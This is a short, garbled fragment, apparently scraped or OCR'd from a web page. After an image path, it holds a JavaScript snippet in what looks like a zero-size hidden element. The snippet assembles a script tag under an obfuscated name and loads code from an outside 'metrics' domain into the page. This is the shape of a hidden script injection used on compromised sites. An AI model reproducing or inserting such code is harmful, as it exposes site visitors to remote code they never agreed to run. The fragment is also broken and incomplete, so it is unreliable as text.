
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmap
s.com'; d.head.appendChild(s);"
height="0px" width="0px" />